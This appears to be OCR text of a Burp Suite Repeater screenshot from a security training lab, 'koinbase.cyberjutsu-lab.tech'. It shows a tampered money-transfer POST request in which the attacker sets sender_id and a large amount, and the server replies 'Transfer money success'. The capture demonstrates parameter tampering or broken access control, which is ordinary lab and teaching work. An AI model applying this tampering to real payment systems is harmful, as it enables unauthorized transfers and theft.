 1 × 2 × +
Send Cancel < > Target: https://koinbase.cyberjutsu-lab.tech HTTP/2
Request
Pretty Raw Hex \n
1 POST /api/transaction.php?action=transfer_money HTTP/2
2 Host: koinbase.cyberjutsu-lab.tech
3 Cookie: PHPSESSID=616b28b646c1e88cdb1c1b38f6e70279
4 Content-Length: 42
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
11 Accept: */*
12 Origin: https://koinbase.cyberjutsu-lab.tech
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://koinbase.cyberjutsu-lab.tech/send_money.php
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 sender_id=1&receiver_id=107&amount=1000001
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 03 Dec 2024 16:24:59 GMT
4 Content-Type: application/json
5 Content-Length: 54
6 X-Powered-By: PHP/7.3.33
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10
11 {
"status_code":200,
"message":"Transfer money success"
}
Search 0 highlights